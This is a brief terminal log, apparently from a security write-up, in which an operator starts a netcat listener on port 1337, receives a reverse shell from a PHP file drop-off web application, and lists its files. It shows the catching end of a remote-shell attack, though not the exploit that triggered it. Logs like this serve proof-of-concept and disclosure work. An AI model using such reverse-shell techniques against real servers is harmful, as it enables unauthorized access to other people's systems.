 [ec2-user@ip-172-31-1-64 ~]$ nc -lvnp 1337
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from
Ncat: Connection from 42280.
sh: nenhum controle de trabalho nesta `shell'
sh-4.2$ ls
ls
about.php
changelocale.php
css
deleteentry.php
delete.php
download.php
dropoff_list.php
dropoff.php
favicon.ico
get_progress.php
graph.php
images
index.php
js
json.php
log.php
pickup_list_all.php
pickup_list.php
pickup.php
RCautoload.php
ReCaptcha
req.php
resend.php
savechunk.php
security.php
stats.php
unlock.php
verify.php
webfonts
sh-4.2$